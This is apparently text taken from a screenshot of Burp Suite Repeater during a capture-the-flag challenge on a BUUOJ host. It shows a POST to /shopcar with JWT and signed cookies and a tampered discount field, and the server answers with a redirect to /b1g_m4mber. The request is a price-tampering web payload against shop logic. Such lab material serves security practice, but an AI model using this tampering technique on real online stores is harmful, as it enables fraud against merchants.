 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < ▼ > ▼ Follow redirection
Target: http://fe7b0375-7ea6-429f-bb30-8f39d45b0ab4.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /shopcar HTTP/1.1
Host: fe7b0375-7ea6-429f-bb30-8f39d45b0ab4.node3.buuoj.cn
Content-Length: 123
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://fe7b0375-7ea6-429f-bb30-8f39d45b0ab4.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Referer: http://fe7b0375-7ea6-429f-bb30-8f39d45b0ab4.node3.buuoj.cn/shopcar
Accept-Encoding: gzip, deflate
Accept-Language: zh,zh-CN;q=0.9
Cookie: _xsrf=2|e29f3b6e|029f31bc9213bb2757d9555a4d8ca369|1595747179;
JWT=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6InRlc3QifQ.l0qG4XbJbemqJXs
aITaT8g78fkJ-boRvU2H7H1CY644;
commodity_id="2|1:0|10:1595749973|12:commodity_id|8:MTYyNA==|d77f946b6e1296ede92bee
e81cc28abec6f64bf8c7dc03fb0928257165cf726d"
Connection: close
_xsrf=2%7C549f923e%7Cb49f98ec24131277e1d9fc0afb8c0a39%7C1595747179&id=1624&price=11
45141919.0&discount=0.000000000000000001
Response
Raw Headers Hex Render
HTTP/1.1 302 Found
Server: openresty
Date: Sun, 26 Jul 2020 07:53:11 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Connection: close
Location: /b1g_m4mber